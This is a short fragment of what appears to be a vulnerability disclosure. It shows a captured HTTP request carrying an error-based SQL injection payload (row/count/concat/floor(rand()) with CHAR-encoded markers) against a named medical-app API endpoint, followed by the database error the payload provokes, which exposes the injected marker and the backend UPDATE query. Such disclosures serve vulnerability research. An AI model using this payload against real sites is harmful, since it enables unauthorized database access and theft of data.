 Load URL
http://medapp.ranknowcn.com/api/m.php?randnum=0.7293854395393282
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
action=chatend&chatid=(select%201%20and%20row(1%2c1)>
-
(select%20count(*)%2cconcat(concat(CHAR(52)%2cCHAR(67)%2cCHAR(117)%2cCHAR(118)%2cCHAR(49)%2cCHAR(110)%2cCHAR(116)%2cCHAR(67)%2cCHAR(65)%2cCHAR(71)%2cCHAR(102))%2cfloor(rand()*2))x
+
%20from%20(select%201%20union%20select%202)a%20group%20by%20x%20limit%201))
Duplicate entry '4Cuv1ntCAGf0' for key 'group_key'-----update chat set endtime=now(),endmethod=0 where id=(select 1 and row(1,1)>(select
count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(118),CHAR(49),CHAR(110),CHAR(116),CHAR(67),CHAR(65),CHAR(71),CHAR(102)),floor(rand()*2))x from (select 1 union
select 2)a group by x limit 1))
www.wooyun.org